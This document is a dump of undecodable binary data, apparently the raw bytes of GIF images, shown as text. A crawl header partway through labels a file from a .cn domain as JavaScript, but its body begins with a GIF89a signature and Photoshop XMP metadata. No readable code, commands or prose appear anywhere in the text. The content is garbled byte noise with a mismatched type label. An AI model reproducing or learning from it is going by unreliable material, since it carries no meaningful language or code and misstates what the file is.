��1�&h�,h�oZ0���kjPR�48B1FQ� t`nrS�	#���؏r��i��/e/f$�F��D�6z�����A%�P)�� x�����Z�|Ȁ����mb�wa?ș�����1��>��H���F.k�����QZ� ��������(�~�R��6�`K;����s,e��bV��BS ������h�G�br�!h@vG1�:�V����KV�R�p J +oA�����N1klgٶF@�s|
]�F�s5
i�Q���n�� � ����m�*�����S��I �.� 2x��$����8Р}��V(ab[7(���C��@�>���2��>�y��B�AD@+�;��m�V Pj�T��=�7}/Y��k��k���&�#Ň�AM>�	�AK��N%�]q	��>��s�����RT��}-���|jJJ0���l.�a�2ض�G�{�X�.z`�|N5�5��(Q3 L��Co���,:� �ϳh�Fc�j��0A�б1���]&���8§5
� ��*\l�UM�p��P����m�Y��M�Y��Z���̧_
I>I��f� !�0���Q��+��K��V��L�6��pUo;�6+ة�-���*�A�v�kv�r88ޘ��`�����a>.���F� x(�ͧ�s	(�s�/y��9 ���m����������` X�8�#��L������)�?�#./m' �uퟐ64QP#_ Ai;!� �`	s�,�d�4� �ڶ3u^A(=Z;�r��{u����DG�ԁ4 .�����!���-A0�]�+1��A�C=� �FO��Ox��`KBÁxn�|Bn#���b)2���0�3�VN�#���DS�ၳAм�ڏ�w쀰!K�m ����+X��jV��f	�5��S��-#X�5GPu�G*�B��H�o�f���sg��dk��'��N+0{�m~G �Cn��j-�0<3 & D�Dh)q|�t$ ,4x/��"��r uZ�NJ�	!�evv!@^5 �����Xt|��d!�g�3#�v��31 V.x0�1&� r+��eBe�P�l�2:0��o*� gg;P;@/;P~& ^Ё|v��wW�tZ���cC�W$/�M00�,-0/8�9�1`2pL�!v�%PC5�}�p
P~OE
H ��~�W�g-�3>c���[�%+����2���p`Ű}��*�x�	��l�cz9�	W~(�@�p��f���H 96�76@|�f|�x�gX	`*�"`i���P DX��"Ҙ	:f�0��ׄgF
0xK�p��H 0 6��g�(6,���$ ���a ���l��@�����`C��`(e�D w!pwx���PK��1�yn�8���g6�_��'� ���" D�*�oMe)���	�lwvD0�x�DP��U`���9c B6�&D����Дg!"�	�}D0t���C.�	HM�	~���۸�(
&��- {�G� `3x��0\������	�H�})���
�vh�=(��� �-�&&`��	�w6�iG��K�(
7|Ɯ!�9Ö1��s��_��1�L���) ���	��!�! ֔������Y�	��é;I P1 K����w9�m��Bs��ׂw9����!p�]�Mў�	D sA0�$�:`��i.� �6��o���9x�W	 005:��F7��� 3�KD-XM�i��X�cv(`���#:��=)!Xֈ &�Hx��8D�-�]��0 �#�0*q74 �f?��CJ�����JjB� Mj��?��i��#:�o�XL� Ш�Л���pW �i�8�`g�5z�l*�8zt	C�vI.�u
J�d�Z���o8l�21��� s) ��il�j�5�Lp�Z�� ci�	C`;� 	�l!�6꩟ڦ�+� ;{���JT���ɑ�����Q04?�F[����Pꌆj�o�R*`ƚ7!��	+��,��A
	P�4z���ݶB|G &��j���U�\y���*`�` `F�*%`/�RZԸ�����R+0�
���� �	C0�KP��� ,0�4Z��ʰmJ ��,@ �M�jc�	p��T�ࡌ��� ��Fp����}w�Q�L�i5� 3먋��( ���>�l�d�E���J �I�, � ��ǰa+��y�����Ś$�)[I�  �"��^� ~-�ZY���<+�	��,` F˷6:0V�턪�fq!�����z���CEZZ�P�%`)��G���	�mk ~*� �z�[� �(`�, �K�9p0Pp�H���gW� Q�j,P rx���KI��;Z�������Z��)�Lм���L�wC^%��&������;�;�� ��� HȢ	k��ZR��W�&��� P��^V+��p(���#���L�� �O�I�of�8�^: )kJ� ��ب�/���	fZ�M N8 �$F/��#� mr�Ԝ~���f�(�8̑;� �*҂�� � X#�o)��K�
�k*P%@/�(�z;��M�;��`-�4�,`�-�E�zWa y4 ����r>0<xl�,
pu�����Ry�K� ����,�D�%�C`�A8��<w܈w@7�+@�  D���L��	���`:)g��J@��	 P�o�)�!(��qB�|F���X���\M0��R��M���̍������7��	pO.� 3j\T
�� ���~Qb��LM��>�!� ~�����, ~� �����ּ��_\�}@���\Xp�#¤�`�����gǖ��`�ū�(����`�)�-��)��\* �� 6�����	��~!�0�?-��!p�� �	MD��F�W{-u���XM�4B��v-� n��-�
`�ռ�6��- �r�9��A���`�L���n��SM����;��C-�z�+P* Xhr[m�����5� ��k���L�s}9` �	)0�p	�ԣ��:� �,�J`-0|����i�L X;F� ,�����^�,� +�:`,��H8��ܤʋ���ʤ� ��z���9`��#� 
>/��������'N	�$�ڰ����}� ���|̺��:�+������.�H�-�;��ݨ��� ��9������m�/��-P�N����Z�9�S������d��̶y\�9��Ҁ<ē�+��3>��s(��<�����ƹ��}������4��/@J�� ���m]�@���i���� F ��\�G+Q�J��k���]�)��6��[������ 	�����N5zE�� ��}����\�@��u[����]��<��(ڡ�{�l� lN��9���ם-�C>��{���-��@�~'M�>�����۷Q�*̶�-���Ķ5��n�6`�@��.���έSSl�~�N�-��v� ��s�U��,�r8i��>�j}�/�F��?�=�ڼ�j�*�*�P1�NA�s8���z7����!��A}�$��(��O�xQ��� �1/��!���������L�,�rͦ'���d�8�p�*���ځ m�^Q/�T_����S#o�Ԩ]���J�����J0��@k��6���b:9=/�r*=�v���A}�{F/$�� ���߲�"�/Y�]�Cࢠ�=�����m-D7�%?�������#Y������j$A�	C0֟�w9ߍ��`Bz�=y>����*��HkS���+D�������OD5���oM_��:P7?�`z�� �O��_���X�R

.�-7#��1-..1&DD&.&��5������5M�M�������������5���5(8�CK��0�1&07�7�7D���78��8����ړ��������������������$tP�KX0�h@d	f0�A�0�ڵ�@�p�۠��E���R�d�çx�����J�?~���Tpa�O"�J��@��d��D"	�]� �� hW��D��1��PI ��u1|�y�m�_���G�~voZ��ׂЃW\8J�B��N�J�js�.lM4�E�DJ�UH�"��4�Eu��LPr�2��W�հ�!�w�����P�4J��`8G\l���c��HP&b�h��E���;�5ptjy����~���>=��`A}0&�5�]A��bHt!��ԑ&$p�$ s1��UG�u��6�<7�w��[k�i��|��!HP�!�[����~PY���	2�4�%���T��&���Z1�t�hq���(��a-� F����d�*�@��5��2���	��W��7�`� \ فnEVJ��@u�	�<ܝ�6�b�k��^	�]`�K!P�0�	a1\ �Þ�E��5ҡ�f8x5�c�Cu.<���i�(�fh(�9�Ve�!>�LiL��֩D��D6.x:�5�)gNv�z������ڱU��B�������(ᓣ>!��8(PZP�ћ�1� �҈�X�A�ڪĭ�+��[���� Ӓ�u�h H*� ��S��[Cdz�
�<$*��9�ʽ9��!�y��@3џ2U�(5��1����@�%��K"�t�Ġ�Gy��CM}:�~�P"��'db�C@�$p�g	�@<M�4(��	���Ow�!��b%(� �	l�B`7 6�j� tjөU"0 �����J�Up���]�>��B���r��d�9!@��U/@%�'/`(��Jd;3I��<M"���W�ӭ�au�'42���H޾;>������ 8�PB*�P�O^�0q��B���F"Z0p��{*Y�$L��NL H��!�Ph�`w4���w��5-~O�A�Z�8���~�+ l ��zxă�qk���x�	L��թ�Ua���J���uG4G{�OB����3a�����/B�0���0+������Z��@1 � X�f#� �  �8�*�p��b-x �\��PA�uF"�ql)1��Br����u��H �@#oBc�M�((ZH}X�b+bپ���d��0,z �y6��%�$�th2%dd�3���SDp�T`�O��� -e�p�����-'?t��T((��R�n�<���8�G���4b�J�%_�.;�6�Ɂ�������N�B���C!�0���*	��
�C٤�7ZP|���!�"oy.�e�f$��,��;j�w}cev�EA���5)P��`�8m(y8�
����5MIE��q���<j ��Qq�AuXI�P-Zu��E�`������zI��VR��X�ڊ���p48�UO�D���oEP�p�uz"%���d��Ӽ�.�~�k
J �v��Ei�p��ֱw�&[����\�w��A%K��`>��cG@8f��%kg!;\����A�.Z��>��tqk8Ć���@d�+ݡJV��5�x�[ߞ��M/>TZRѠ�%�ei0��j��n%n�+[�r5����h Yx���v́��w�d}=���Z�N�u��c{P{ի���G���נ�@D'hK�݅��0����;H�Nؠ��0�ͥ��θvpQI<b� �*)0��d�ޚ���""�����d�0���� #b�P1�S2�C��^ݦr�L����\�q+�L�؆��h�����$n�@m<a7���uN��Mgκ�у�b���d@�Y�jND�����-:��s+��j���,�-���fKC9p����3ZԊ6�n��S^�z׺p�}j ��մ��/kYk��p�1��Ml|�6B��mj�a��ٱ�t�%keZ��h���J�`o[�~�;lp�x@�Ʒ� ox@bcoAW-��H� p�hP`����@�S\ʵx�8����E� ��2H��U~ؠߞ��T�� ����^A;p�έ� ��(� 	p��cق#��I�@B� �@�#� �#x�*Q�"��
t�ԁ�`��V �	;��jnsD��2HG�U�f��+Ul�P����P?��雄L��E'��>	tZ��w� `�	/����
����9���+pa�"�OK��!� ^_k���Nw��]�����6hDЄ���C?��;���n�Bs��;+x�>��=��� p�n֋����>��
����N��4Ah�ޮ�ݏ����]���2�H�.�Ow�{��`�F@Tx�WE��x��q�seG�2�k�'4H�
��H ���J
��M ��U*&�5�����J*`G�^$�F_�gXE#`�f@�-�Cx2pW%h��2��B!M�0��%&pB�)8��
�A5��D�:�0 HJn�fG8e�f>c|��;��_�*�,Іg�
d�y<�X&�2%P�"`* *�
�R HP�)�o�__fx��4��r�4 	H�b�G�o����x��|d��EG�p��*r���Dp�Xj�8AH+'`	�l��u� #`7��Q�Ga��5*�!�(U
� Sb8�e�H�K�� �XU*��%�$J�
�h�x����J���e[�`T1�	D� @Y�� ��U������SUe�5�yc8�̗2��bD".� %`��! &��s�`Ϧ� '�Un�0�@ ���	Γ�4x+_�</�$p�X���;*�p�/� /`"�02&��?sJ �f��� UGek�����rDp��� /�0����x��'����M
��. J`�Y�M�2d8p')����X_@���lv��V_8`����)p!��p�
b(WI�o�Dm��O���Y�9���m1�/P �vj���,�m����P �9-�?�2e��*�H)�~���	Ms��i>��O�� Л��y:�E���m����ٞ`�P �AJ`H� �Yщ!P�&`���d�Gq`wW����� �m�o'�,�)�� TC
%  0��y�	�/��u'�b�Y�h��:�� 	� M�^�a)�� �� ����0
�-�G��ɛ&��1���� �,   �F"0��M� `�0Q)�����p��Z�yөOP /��`m�����2
jʦ1*~� �[:����`S� ��G%�S��jy��3-��� *� ��hu���^6`���;H�SBM������@�M`�z��3j�̚
�vj�Fx����$Ԭ���i��z��G9�ڬ�QAB�w�Z4�j$`�ڭ��
����A�PASU���S��r5W�R���bh��j�o�����Vr�c��([*�v{��'��s��`}0sӚ�:6m3'!�� �Bk�˱� 
PF���j})[�ӆR5$ٖ��:;��FP
�0��y��P��&`��IzX���i�T;�X �S�|!�d����h�� kZ�d&V{�Z;�[˚T���b�n����i��  !� O ,    � �  ��O�����O" M������������� "�������N.���������"�"J	-����-N�$�������������������<<%
��ል)	����N������������%ߌ"�@-j�"���"�����>Л�l�ŋyx` ��YMRTHR�a����l"3{c����@�OF0���9���peD�/��\�4,x�2BO��~$I��݆��"����Y�<.41!�BȃX�ѭs��Q�`卍 �_���5*E܄)����Cޖ{���l1�TYo��%��\��m縱Ľ})��w!�MOM ���+;'@Z��1ؽʠ�����-ZL��m`|K�Z�5��d'�A��f�࠙�`Z8`w����>��>�z5�Ѷs7�!�C�,ќ.$�'���L�����B� �Tj���~~�P@����9т.���z���@tt���~p��>䨣<�`�~�w� x� �H��m$q���=�R_�P� dy� \n���[: �%� $Z�m)��<	Ph@g��S��_b��]*(�T�4���� �(�v	-D��|�ͷ"_�}�à��**�(�Ad͵Y);�U̫IP�2�E¨���%��S@D�٤�j�-���Yg}G��'2@`-�Lcf��\�@�M(����1K� BQ��ښ R�T�k%�W��v���-��x�����m���޺/��	�g@�q^<Q_����`D $�����3�@E��pIͶ ���� ��8q���R���� �t�I�����D�G�4�J!M	I� �Ш�@��Rҋ��ðF̳�B_��4Tm��G@��$p��wЁ4t�B�`��@�`5WZE���;q�m�U���� �vW`f	�+@2�^�*`���v����d� @����o?��N�=e.h���G��7�2�]w����U|��M�G2��ƥ��Z�����i<Q�w�9.@����Wp:��@2�����ݾL��e����H��B����A�r��
��0��� ~�\���$@�u��� ��-΃��A�b�dH;���EdGC*�z�Pԕ��w02�DjЁ���GX��h� t`�K4A�J �ƠsL��6$C�m��\��u�ط�%�{8��`�� =j�L7�� x ~�����xE�ɠ�J��b �x���!e��1����X�ސBO��������VNh�X� ����;$ /p?@*qd$W��9$(�ua,c$���#R�ԥ%шI5�f�l�K�l%��ՠoFXb�`ȃ4��J4d t���5ю���,��I�ґ��@�)�������t���'>��(3�.���KTaߎP�k6�� �غ�(�)aq�fPJ��^d� 8�Q�b4�R�b�"'aVaW�(6Gz<S�ITbCI��D�
�f���%T�����Ȏ�s�G��Q�
�ֳ��1�P�eqj"��,��
� ���:�O[�Mr�����8����K=g�W�>  ��������g�H����s� ��(�L�a���CH+C���>��=ht0��u�u�%� ��Z�}��S|r���Vb��K�� ��	6M+h=�۶V։�E�,�BtX�T�gݪ�2r6��:Z�BK2�> ������P���y&z�����eTApC���ԭJ���V�Ú��+ŋ�(�WR�Z�Z_�bW��I����'uT �\���W��n꫃�z8*�/[���2�&�a?hT��ή�,p�Q[���u�-왽��h�s?<`�|X�5��/���2!����eK��o�6up-#Jwѻ�Q��E� ��Z\-�U"�(��U�!�@��a%���fo�ݻ��׼X ��-H���{qu��e0�vp��$`�:-�Xr�U��/oE@��ke�zx:�sk�k�����muk*� �7��e�'��Q�C��-{N��P<���4'�3���އ�,�*���?,�;���+x��y��`ϼ�PmT	�O�
�?C���Ŗ1vQ��ф�򲧥i��B`�0V������y5�����o�U�w~���p	,w���(B���>v���:�A�m�K���6������Ս޾� �6A�u`TG���[Kpg&(\�C��E�Xs(v��6��E���w��n�;R���8���ͽ	�z`�(u�;� ��P�[�\���{�5�B��7�$��2����>���!	8I�1�L�:������Sc��󬀣G�;z�A���u�F���	�0Q ~�1P<��{�3�F��')�(�m�����/ Q�W ��}tL߭�xJ�!t>�FeA�?R(߽��N_�dV,�93�^����V�|z��n8��D�m�wgj�6;pt�n�  �wQL�U�co/H&�x�f]��~ag��W"�[��\��h�KJ�����}g	q(�� ��qҷ � WW: Y7G_�w\b(gl����{�"�s�MD�X3��E��n+�d�nD��7q:`�vG��� �|qVWY��^!�K(c_Gl(�~b�Q�pq�7
�\��������jL�wh*P�� vV*`�C����o��XP_��Xn�dJf�h`� vz�c��<�PLp/�{� ���t׈L�D�;h�x�9(q Ѐ pLz�hTJ�[!���V�q�؍�֊�8J���� ���p�1h�8g�(z&��M� ��wNwه50����xnN6��ieoU�\!@:����u����v�$� /@���|����dЌ�qL �h)��*@ٌ���S��}���p�h���8Y`��/^� Y� K�V��v?Ӹg��+	 �xt)P�� �dhM����)H2��V	�s�g	��9�:<�`P#]� L���F2)P�r��Y�jL�M� w�w0h�� +��i��t{���I��h�q��X_HH������`J��H
 �?Ht	{����q�،� ��V��z5�)� ���J�h`w@	w�&cHg�������) �#�S�/�p0~H��Mv�ۧ��鑮��!���h��{������&��9<���V`6�X�V�2���9���M��/�<��^}#��9�u�M	 �h@�	 �ٌ����x��Ie! e�h&�W��R��Y_G�l>Vxٌ)�B�����%}B���9����ع��I,��6 q(���D��'�]x��U�qEi��vt;P��#Z�a�DS	�V �/ e�� �֎J��j*�QZB:�rj�4�rʣG�+`:�& ��f�P R�t<xw�q�V)p�:ي�x���V�t  �)�d`�P/YY*pD�t%�ztvJ�z(��;�wJ�5`*���`L�N� &p��Q�kjz�8j6� ; ��i�.��41��V�,p�  l��pM�t8Pz: /@�J����0�'I�;��,0�J�����/�*� C���g���ؖHxt+���� !���ٍP�M��/�p�DZ�艈�k��L� D�fUD�˨�Xw�Z(Ъ���(� ���H�Ԋ :�C� 	�j:� 6���HBɃ+�pgE�z��#�����/�t��2f�VѫM�p/P�Gڵ4��в*[��hz6p��7�P!I�z��	�S�DK�|wt����K���4d����)`�)@�ߊ��v�	 �4�b��<��f{�h�/���hDp�۠l����C{�wkzp��8K���ം�E<� k�	�����;��k�+������.kz*p��jg9{�����)6���{��|�k��`�/TT
� ,��{�𺗖��!�^k�`����e۵�� �+��K�C��J�(��lz�ۍ �La3dN��u������k�6K�f�,�6`��k��g�J�Gg���x���߻�� ��+2%���6�%`V��� � �Ijgʣ0� |�*�+����v��+I�H�e��	�,�������2��L��E�`
�Ć+���,� +�:`��!9�wW���Y��l�6��J���+�)���ig�J�*��?�?��� ����5P����/l�t���C���H&�+��������b+�z����ʻ����:������w�o��K���a����|+�c�e\F�@� l�x[K����L�ztz����s� �{�;`���Ț��㚏���)� K��@ ٻ	@�u�	 ��+����2)z���NFeY}��� ���bK�&��6��H\����I��l컧�ʨ��]\��������-  ���6=��pQ� Q+�C�e]z���yt>�nl��ԫ*��\�� 	� ����|�.M�/��ЉXP7m����5� #CFq��{۵+`wo��'��tͪ?jw������{�(@ X�-ͺp�,� H��π�������D]�U`�kz�K�u�ٗ��+�ي؃���c�ӑ�k]`�V�4hٚ��dk�s}ĝ�׌�҂��Z=ڀ���N�mZ� pP=�����+P��[� \ۂ��Y����ۋ]�:�(� J ����G�ν�6��L}�����`���W��*,ߍvK�H?�� �*ަ��D�fk�Z���z@���Gj����݊��k���0ʒdZ��n���
 �CPࢋ�:��� P���-��mᄍᘹ�~���C��F�^��H�ek��a�oG+�}��^�w�J@H`u&��D`.��m�7��#���ԍ�����&hLg�fj�n��J�@�}�'�U�?PG��}�N�a�u�=FmT�藷]k�5 h8��������(�Fw^kJ$D`�0�~~4~�`n߀�f��w����#��{t�yt�����電�LΡP&0�\��LN���.��	0�<����A�벮߉��KM�B^��X��nvNѿ�
���v�GZP1�����P��n߭��խ�4�ꭈ��InT�|�ô��P�������n���k&��ٶ��[�D5���>�^�`~�/}�Z�9��dƐ��
�d��JЩ��W�5 ��kG,�P~�n�J�� �*K�#���ۡ���َ���K�����R����d�n9��;���k�OWt���]뮫�SV��>& �N������HU��ݮ�*��J��&�:<�5Ǹpa�y5p�l��l���f�*�f�B&p��^�wKw�+O�أ=���%��
�ܠթ$Yܓϳ�m�Wz�o��q @@����(@�t��w�׾ص�fl�\��`߽�?8שf���������ڷ�*@��9�k_�?&0�ԭ�������F��_�t ���C
�L�LL�*5�5��5(�%�!D���(��(D+�������4ŲMM�����������&��J���L�C�*%L5𚝫���!�����&� ]��@dW����),v"Y�5�=�F��5lآ��QNܡI�$9�8&(��2���61)dbA�S!�t
A� e	��B��;Fc��4$N�H��"AD�B r�n�P2�9A�xhA�il<5m�TSӫA+� 2ԅ��H+6�)e'&0�ڬ*�lL;��R�<�Kghe�������&$���Y1����W`��_5 �J�pibÈk`�1UCL�8W9@�!�2rd�,��5@�h�)���7�~�,"�b��WC�^�s�߽�������8�8�k�1�7�y4HXQb�H�Tw]$(�g��*��
H�k�h�
�&Am.T��{���/��7�����G� H�"%q�f���f���#RR�'��N7�C����k��x.�Ќ5�x�~8��q>V �,pA�<Y�G��N�<��8�T)h��l�	�՗@X�ע��6���vc��)�#�mR�t��)�9F(2�#)��>%�3h�0�B^�DD��� �bN�P��%v)����)��2�@��,IzJ��
�Ƥ��z������`C	�iR�'H*��M��7r���j�c���Y#�@S�� ��nj�����B���pCgr ����AD�.��5��ɮ cr3�<#��Lè�n����Ql3��-f｝v,���D��f��"�2˼��+���<s�6���#"�1E>���E��<�(��J��[�R�Ms�U�m�*���A���~V`Fz��0�mߘP��6H(���&F�uK��\��94<S��A#f1U��T���~�7!q��;�8�ˁ{�g,��	�;�n~���좋RI%_�oeʬ��;��.L_����>B���P=o�5� ��3��-�<�1����G��������,�#��.�#��Pc|� �{~����^R�_a�F�
�O��.l�?����mmÔȋ��ne	����'�N��0L�5H�Z�j�E��4I�rv;������fh�&:����s1�������?���ED�1�D(��4��������(B����J$c���>�QSlF`��y1�;�a�<x�,B��?�A4��Nr����*�I�uҒ�$ !�w�P��_LdyD%>���\F�fi`��A��V�K^�r	ś%-m '8�f� 	�L� v�̦��[�e/| �n��t� F  ��@����v�P!��I�$�s8Sd�t��	�0�@M`"���f�%<��]���bBT�uBB3�Qp�Ih�>8�~�Kp�H��s���NXB��� p�
�a��֔3��
S�f�RI�T�&T P���X��W=@Mk�ծ�t�	P��K���7M�Z� �*Nu
�h5	A�A8�T���n�T� ���M_������3p��V���@ ��	�)��
����J� �	;8��jS��u��i0��!�5����r��N֘��_�zR����]�1I ������jMi��dv���,4��A�v9h@0��
p�zpS����uBR�޺���q�� ��n`u��� ��S� ��t�ؚ��� *�l4��Y��cmA� �&�V7p�~�T���\�Ѓ���A�k<���4@:`�Д��[��@��&�L�X#�W
c
�~�1���hU� kP4�.,�&4 �x�����Z�^'��6ƭ]�
7�A�J���5Cj>5H�l��$��Fd�AT+���y���UJ�~y��T!$P <�	H3�UL!8ٜ���T�S$� Bȁ�sjTM�� ���WQLͲ�G��0C3��4�9e�V�W�tZ����b�	:L�wa���M8�&�i ! ;�	�� VAS�:�zք1�-��@>8\��o�,�6.f�{�W{�5�� ����TIn0��*J]4� Oxy�_� ��l���U�h�hU�}�䛵��9��� �;�5vs�aDr �6�8�l�X6	H��1}�HB�1B�O��� �ƄM�ݣ@ؕ
��o���0���� �À�ǌ�ޡ
MjU+hBӄ
T�o������!ҥ��}2��6N�rkZ�Q��"غ2v���aL�-`{	T
�%@�5�)Z�Q,��/.k��i���-0�����ՠ��.&�̿ .^����_�!�܅
 ���;�����Ӵ�]�����%<:Pi��V�&a�w{��׺��p5@N�nFXׄ���x9�u I-�qod<P �u!�~��\�TS�V~D�b����gL�S
P~� �S>������L@�KR1xN w7�7�e��xA�kN6��lƴq�}�G}r%&�AdK��'PPH (�}'�-bTH �rL�gT�:v ���Tx�� ][&��w-@S��tt5u7��c�evxC�J؃A�I��e��2��
>��pz4Q
�� 4hM���_��
'�;�v �$ Z�e �gw��A�D�`�N�Jzh�Ƅ=��?���y ���D�^�&_��g<���M$�
����d6�
u-ǉ��;)�
DV�@[:-`L��>�Պ��d�7>�S8(�5�5�6@(綋OPb)�/��^��}I���rRg%"@&P��Ŕ��G�ى���� WAP� ��#Po��z�m���8H4�\�h�(Eh�[G^���a" >`5� �v'p�K�pmu:`QA@B���o׸|�"*���| M'��vYR�)�U���C�xL()"�u,�u� �`�xN�&*��R.M�ry n�~R	��dO�u' h՗K�>)5�I��O7Y0����v��K0�e���)����P%MvR �|�b_ٙ0v@P F�@�,����~��\� Q�Qq�L""�*I��)��e���FPP��,%`��ٜÜ�R��R�����������i ����Y��� �	�
�@��JY���Xb���>3��Y�β@�)"��F��
蹛"b�q�螻xZM�<`�ڠ>�@�����D���`�q!�yʒ��j��"ڠ�aV!�P��6��f���E?� ڡe���� ȩ�#���b�F���ɢ�"K�Jp"1Z E@�NJ^��R:�TZ�Vz�X��Q�1�:^`�b�8^�\:��j%r ��Z�r:�UʥP��3�z
�e� 1PG��j ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20260111/b64a1e4fb33748767a97be41c65b2fa8.js
body_size: 154390
content:
GIF89aP P �T ���N+%׌h���%	��eIҌM/	 �	���زnN����Qm7!XqE.H#�g���j���mSF��jj0(�U,�K���ҐQG�S��plшT�'U����o�Lv���gIL&�MKsjl��ϸ��qm�N�ڶΎskf(Q�O��uR���F֏�1#�r�հ�$p/�,��01ugQRF.2%#֏ӴQl�r����qM{SJG���ԍ�nG�+�2�)�\1����K�ҴqNH�p��)b�jS�o��΂��QMpk,�k�����T#&)L�̧��������u٪����l̽Q���>K���rk��T�rp��UtFr�P��4�����S=���ܶ�mHm,R��Hs��2@h�.�T���?ԗ3������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2018 (Windows)" xmpMM:InstanceID="xmp.iid:241BBE3FEC9411F0B42B83B150615E13" xmpMM:DocumentID="xmp.did:241BBE40EC9411F0B42B83B150615E13"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:241BBE3DEC9411F0B42B83B150615E13" stRef:documentID="xmp.did:241BBE3EEC9411F0B42B83B150615E13"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� T ,    P P  ��;���:���BB<J����3���������3�:,�,��~+5��D��������������<;,��:Cb��

]+��
5&���6���ߙ������C�^2�� a�� ;�A4)!�,����Pg��ᎈ���>��e�Y� Ԡ(���2\<���5,��x�c$"N&��p��sX��q�I��ђ���Je��qXY�ٕ(d�\X���ST�T�8⹚�JA4~���c��	��6�Y� */�Zּj�N�]���2T( &�`��l@�'�i���qz�fƔ�ﱿ� �<ig
�� &��q���ʰ�q�ˊ�
��aE�U���"�
�(ć��@�4�-(�"�w+�ga�@�"e���W�`"��lP(�@FWt����Fڷc��O�� r�)�@u�M�]jv� QZD �l�,�&��VC�95�!z\�Q�&F �/��"�W�9<���3�Ydxؕā	�C����jD0@aܡ��0ŕ�M��;Ol��cA� ʐ�F���Vd��ӈPP�Fa�C`�D`�2l�
(p�ǟ����F�a�0��4��!�5��*�Џ��)�c�YԠ[b�P���y=�Ddi1�@�"!�_H,��-������㧘A<��>��PzA��I�`�+�c��9� P�N�D;І�	'��
��]�<&^�mD '0��Z����@-aX�(�1>pDjL�5�=�r0��H����j�A��=��+C�fm���Bxc1��s�5�C��caC�`�S%���	�D�!���?B��u�|��Wu��Ӗ�1�b=�P{����mI��)��3�z֑���Q��~��A�l0vtMSKljv�4uj�J����{���c����C���8�;��㷞@��j2B�R���MlH�LJ@��}�ǀz(l8.!!\n{"�^y��^��0 ?:��rg�-�$��PJ�A�����#��� �`R��$�X���!��c�:�Ɲk ĉf�� x�d�� UoA�g/��x�U�È�]��a�m`�YC,�_�~�!@Y�O� 4���%!:D������P�%�Sl#y �DȚ`���Cá9���D�@����GCEA��_*, ��Am�"�B�ҍ��r�Eh� d"MxE��Þ�����`>o��KԠу�cc"���>�Q�L��cG�J����X�(!)��e�E�1���#&�XBA2�{i�8������X���	a��aĤ29Zb1:%�H� l!�Ev`�b����ldpx�U�R�b��k�I=�`}��
1L`��tg� M�����	(M[��̥):�4nF�C�Y�sz �x&���HwV����$}z�HQ�thP��"�6�d:	��EN��-�#��{n��
�@D������d�ى��n���$f��hHK�R3
	�)��̗R���c�I�r�:5�H1aR�0`D��d&3�>�唔Lh��h�0�T�jJKa�65�\���zOC���t�LA�C�o*=�І��Ѩ��+]EY�6^4��$g�Qa�U!s '�Z�>�Ճ�(D$��N���;x�bi�֎ⱜ�-gfKչ�V����S�f�B��p9[[��V���fyڪ�V���^6�I�
w�3�n?��6*w�^�+`�]醕�1��0ӸDxb��ti�JV�ڗ*$ez���&5��\����T�ޗ&�U����X2�������+^_�	il��^ w�.E-�����5��C����b/��w#��Ӗ����̂����j���f$7H������˃��a�ٻ��!���WŽ�2f��]�f�`��w=Ga6>W�(�rn]��������S��7�R鰗'x��r�\���X>�v+�a?K�gh�	KC�9���ޢ�����π>�| -������/��bҶͪ�s����ZGz��>��/��\�����K6\�!ð�3px�{dJ`����/�yW�V �g B$�l]_ؾ�ne����4W��؞�)��[K�ž�uk���x��� xd���O+����ɝ���VJգ�w�k��BS��.��{=op���U�I]�-���9��GosK�Wv
Ye/�V�7���I�	���Z��'�Us܋?�(�,LaH�Bz�+��:���y>��s�t�YԎ^�*(~��)�A�c_�LZrP�w���@�AS��.�)	V�<��Z�a��֎g���{o�"p�H�S)����
h���O
}�;�q�������C�j�ڛy�h 'E��$O(	�=�l_�89��n��*�G!F�B�$$�^e^j�3Im�� Np� �|0:]� ��3�2]�K/�0 �a�?��10���9r'�L�}/����*xC��1y�)���%r�'a�f<05
qc'0=���M��G��|�sJ�?�I��]�]��	8v+�'1^BA�p;�|SmUq䁢�]���_~W��%=p�B( �t�u��|(6�- }4@}xs|L	Ã�A��#� �2!��E��C�u�U-�&s4G�Q&
�Bp`�	K(7'}u�t���Z,P~wS<^� ��vx�8Lܵx}�{�&kl��0 r�� W�j��ϷNM(s�&�T�/� 	u�y�~v؈z�{�����-�/�0$��v�|�yAZc`7Wh��a3@������|��J�u:p��v��:�r� !� k ,    P P  ��k���::���-��J�3<3�6����k�������&,,��k+����G����J�������������ƕȲA���������B��ׂ�k")�!):Z�&;����$�k���=<q=jO*8?Oj(���
����,Ү#�v0��.2��C6.��"�f��8Ԅ��
��YL���>h �f��$K�{D�QAc2P0�$
n��@�!5XP�h��Z��a-[SD;���������|\QˉΊ���� /��J�@�(j$f��0�AwI�� QY��� E�&?z*�!
	�;af5BG�՝�(���9d<&��*`#�⃂�HEm� Ȁ"?D�À�D4w*D�����`"H $'���A�Ƌ��%ۄ#�fSѠ�&L	�W ��g���_V�d�9�@O!��Ar�C
������G!��Dh��2�1�?DU��+`"X��U�k8�] #�P �@[o:�`��a��+	��T�A[(�ؒ@���Нw ��h��(���m��s�&�4g!���'!Di��V�?T��b(l��t
